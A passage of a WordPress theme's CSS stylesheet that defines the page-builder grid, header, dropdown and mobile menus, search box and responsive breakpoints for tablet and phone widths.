@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding {
    padding: 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding {
    padding: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right
*/
.td-pb-padding-side {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-padding-side {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-padding-side {
    padding: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    margin left-right
*/
.td-pb-margin-side {
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-margin-side {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-pb-margin-side {
    margin: 0 10px;
  }
}
/*  ----------------------------------------------------------------------------
    padding left-right for default page builder elements
*/
.wpb_content_element {
  padding: 0 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_content_element {
    padding: 0 17px 17px 17px;
  }
}
@media (max-width: 767px) {
  .wpb_content_element {
    padding: 0 10px 17px 10px;
  }
}
/*  ----------------------------------------------------------------------------

    remove border for first row in container


*/
.td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    border top class for cell
*/
.td-pb-border-top {
  border-top: 1px solid #e6e6e6;
}
.td-top-border {
  border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
  border-left: 0 !important;
}
/*  ----------------------------------------------------------------------------
    hacks
*/
p {
  margin-top: 0;
}
.wpb_button {
  display: inline-block;
  font-family: open sans, arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  margin-bottom: 20px!important;
  margin-left: 20px;
  margin-right: 20px;
  border: none;
  transition: none;
}
.wpb_button:hover {
  text-shadow: none;
}
/* block row + global block spans */
.td-block-row {
  width: 100%;
  *zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
  display: table;
  content: "";
}
.td-block-row:after {
  clear: both;
}
.td-block-row [class*="td-block-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
/* full row (used when the block is on td-1-col ) */
.td-block-span12 {
  padding-left: 20px;
  padding-right: 19px;
}
/* half - used when the block is on td-2-col */
.td-block-span6 {
  width: 339px;
  padding-left: 20px;
  padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
  width: 340px;
  padding-right: 20px;
}
/* 1/3 - used when the block is on td-3-col */
.td-block-span4 {
  width: 340px;
  padding-left: 20px;
  padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
  width: 339px;
  padding-right: 19px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
    main grid - the grid in grid is procentual except for grid in grid td-col-1 that is defined bellow

    'column_padding_left' => 17,
    'column_padding_right' => 16,
  */
  .td-pb-span1 {
    width: 63px;
  }
  .td-pb-span2 {
    width: 126px;
  }
  .td-pb-span3 {
    width: 189px;
  }
  .td-pb-span4 {
    width: 252px;
  }
  .td-pb-span5 {
    width: 315px;
  }
  .td-pb-span6 {
    width: 378px;
  }
  .td-pb-span7 {
    width: 441px;
  }
  .td-pb-span8 {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row {
    width: 504px;
  }
  .td-pb-span8 .td-pb-row div.td-pb-span6 {
    /* grid in grid td-col-1 */
    width: 252px;
  }
  .td-pb-span9 {
    width: 567px;
  }
  .td-pb-span10 {
    width: 630px;
  }
  .td-pb-span11 {
    width: 693px;
  }
  .td-pb-span12 {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       black edition cells
  */
  .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
    width: 253px;
  }
  .td-main-sidebar .td-pb-full-cell {
    width: 252px !important;
  }
  .td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
    width: 253px;
  }
  .td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
    width: 252px;
  }
  .td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
    width: 505px;
  }
  .td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
    width: 756px;
  }
  /*  ----------------------------------------------------------------------------
       blocks grid
  */
  /* full row (used when the block is on td-1-col ) */
  .td-block-span12 {
    padding-left: 17px;
    padding-right: 16px;
  }
  /* half - used when the block is on td-2-col */
  .td-block-span6 {
    width: 251px;
    padding-left: 17px;
    padding-right: 16px;
  }
  .td-block-row .td-block-span6:first-child {
    width: 252px;
    padding-right: 17px;
  }
  /* 1/3 - used when the block is on td-3-col */
  .td-block-span4 {
    width: 252px;
    padding-left: 17px;
    padding-right: 17px;
  }
  .td-block-row .td-block-span4:last-child {
    width: 251px;
    padding-right: 16px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  /* container */
  .td-container {
    width: 100%;
  }
  .td-pb-row {
    width: 100% !important;
  }
  .td-pb-row .td-pb-span1,
  .td-pb-row .td-pb-span2,
  .td-pb-row .td-pb-span3,
  .td-pb-row .td-pb-span4,
  .td-pb-row .td-pb-span5,
  .td-pb-row .td-pb-span6,
  .td-pb-row .td-pb-span7,
  .td-pb-row .td-pb-span8,
  .td-pb-row .td-pb-span9,
  .td-pb-row .td-pb-span10,
  .td-pb-row .td-pb-span11,
  .td-pb-row .td-pb-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    border-left: none;
  }
  .td-block-span4,
  .td-block-span6,
  .td-block-span12 {
    float: none;
    width: 100% !important;
    margin-bottom: 0 !important;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px !important;
  }
  .td-pb-full-cell {
    width: 100% !important;
    left: 0 !important;
  }
  .td-container-border:after {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-container {
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-container {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-container {
    width: 100%;
  }
}
.td-header-main-menu {
  background-color: #222;
  position: relative;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-main-menu {
    height: 53px;
  }
}
.td-header-menu-wrap {
  min-height: 44px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    min-height: 53px;
  }
}
body .td-make-full {
  width: 1021px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: table;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-make-full {
    width: 756px;
  }
}
@media (max-width: 767px) {
  body .td-make-full {
    width: 100%;
  }
}
body .td-make-full .sub-menu {
  border-top: 0;
}
/* header rows */
.td-header-row {
  width: 100%;
  *zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
  display: table;
  content: "";
}
.td-header-row:after {
  clear: both;
}
.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
/*  ----------------------------------------------------------------------------
    main menu
*/
#td-header-menu .td-container-border:after {
  background-color: #e6e6e6;
}
.td-header-gradient:before {
  content: "";
  background-image: url([data-uri]);
  background-color: transparent;
  width: 100%;
  height: 7px;
  position: absolute;
  top: -3px;
  z-index: 1;
}
.td-header-border:before {
  content: "";
  background-color: #4db2ec;
  display: block;
  height: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border:before {
    display: none;
  }
}
.td-visual-hidden {
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
}
.td-logo {
  margin: 0;
  padding: 0;
  line-height: 1;
  font-size: inherit !important;
  font-family: Verdana, Geneva, sans-serif;
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-header-container {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo {
  width: 272px;
  position: relative;
  margin-bottom: 8px;
  margin-top: 8px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo {
    width: 248px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-logo {
    margin-bottom: 0;
  }
}
.td-header-sp-logo a {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo a {
    height: 90px;
  }
}
/* -------------------------------------------------------------------

Header style

----------------------------------------------------------------------  */
.td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0;
  font-family: serif;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  color: rgba(34, 34, 34, 0.5);
  margin: 0;
  font-family: serif;
}
/* -------------------------------------------------------------------
  Style 0
----------------------------------------------------------------------  */
.td-header-style-0 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
  height: auto;
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 47px;
  position: relative;
}
.td-menu-wrap {
  position: relative;
  height: 44px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  margin-left: 21px;
  margin-right: 38px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  top: auto;
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li ul {
  left: -9px;
  z-index: 99;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu li ul {
    left: -14px;
  }
}
.sf-menu > .sfHover {
  z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
  z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
  top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
  top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
  top: 100%;
}
.sf-menu ul {
  visibility: hidden;
}
.td-js-loaded .sf-menu ul {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 15px 0 15px;
  line-height: 44px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu > li > a {
    font-size: 11px;
    padding: 0 10px 0 10px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: #fff;
  color: black;
  z-index: 999;
}
#td-header-menu {
  min-height: 44px;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
  font-family: 'Open Sans', arial, sans-serif;
  background: white;
}
.sf-menu ul .td-menu-item > a {
  padding: 7px 32px 8px 24px;
  font-size: 12px;
  color: #111111;
  -webkit-transition: none;
  transition: none;
  line-height: 21px;
}
.sf-menu ul li:first-child > a {
  margin-top: 11px;
}
.sf-menu ul li:last-child > a {
  margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  background-color: transparent;
  color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 0;
  padding-left: 9px;
  font-size: 9px;
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -9px;
  line-height: 19px;
}
.sf-menu .td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: #4db2ec;
  border-radius: 10px;
  padding: 1px 7px 2px;
  margin-left: 6px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-badge {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu a.sf-with-ul {
    padding-right: 28px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0 0 0 0 !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.td-search-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-search-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
  }
}
.header-search-wrap {
  /* search toggle button */
}
.header-search-wrap .header-search {
  z-index: 2;
}
.header-search-wrap #td-header-search-button {
  display: block;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button {
    display: none;
  }
}
.header-search-wrap #td-header-search-button-mob {
  display: none;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    right: 9px;
  }
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  color: #fff;
  padding-top: 11px;
  padding-left: 14px;
  height: 44px;
  width: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    font-size: 27px;
    padding-top: 8px;
  }
}
.header-search-wrap .td-drop-down-search {
  position: absolute;
  padding: 0;
  top: 100%;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  z-index: 98;
  display: none;
  right: 0;
  width: 341px;
  background: white;
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* search form */
  /* triangle top */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search {
    right: -1px;
  }
}
@media (max-width: 400px) {
  .header-search-wrap .td-drop-down-search {
    width: 101%;
  }
}
.header-search-wrap .td-drop-down-search .btn {
  position: absolute;
  border-radius: 0 3px 3px 0;
  height: 32px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search .btn {
    line-height: 17px;
  }
}
.header-search-wrap .td-drop-down-search .btn:hover {
  background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
  position: absolute;
  top: -6px;
  right: 24px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #fff transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search:before {
    right: 23px;
  }
}
.header-search-wrap .td-drop-down-search #td-header-search {
  background-color: #ffffff !important;
  width: 95%;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
  border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
  margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
  display: block !important;
  z-index: 9999 !important;
}
.td-header-border #td-top-search {
  margin-top: -20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border #td-top-search {
    margin-top: -22px;
  }
}
#td-top-search {
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    right: 0;
    position: relative;
  }
}
/*


  Mobile menu


*/
#td-outer-wrap {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) and (max-width: 1041px) {
  #td-outer-wrap {
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  #td-outer-wrap {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0;
  left: 0;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 53px;
  width: 53px;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  line-height: 55px;
  padding-left: 13px;
  display: inline-table;
  vertical-align: middle;
  color: #fff;
}
/*
    Mobile opened menu with admin bar
*/
.td-menu-background,
.td-search-background {
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  overflow: hidden;
  background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
  content: '';
  position: absolute;
  display: block;
  width: 104%;
  height: 100%;
  background: #68bfb2;
  background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
  background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
  z-index: 10;
  right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  z-index: -10;
  -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
  transform: translate3d(14%, 0, 0);
  -webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
  transform: translate3d(-14%, 0, 0);
  -webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
  visibility: visible;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-js-loaded .td-menu-background,
  .td-js-loaded .td-search-background {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav {
  position: absolute;
  width: 100%;
  z-index: 9999;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-mobile-nav {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
#td-mobile-nav {
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: #fff;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-container i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 20px;
  color: #fff;
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
  letter-spacing: 0.01em;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td-mobile-content li a {
    font-size: 20px;
  }
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
  display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
  display: none;
  position: absolute;
  cursor: pointer;
  top: 11px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: #fff;
  line-height: 1;
  text-align: center;
  -webkit-transform-origin: 50% 48% 0px;
  -moz-transform-origin: 50% 48% 0px;
  -o-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 15px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: #f0ff6e;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    height: auto;
    transform: translate3d(50%, 0, 0);
    -webkit-transform: translate3d(50%, 0, 0);
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-box-shadow: 0 0 30px #000000;
    box-shadow: 0 0 30px #000000;
  }
  .td-menu-mob-open-menu .td-menu-background:after {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*


  Mobile menu - login


*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
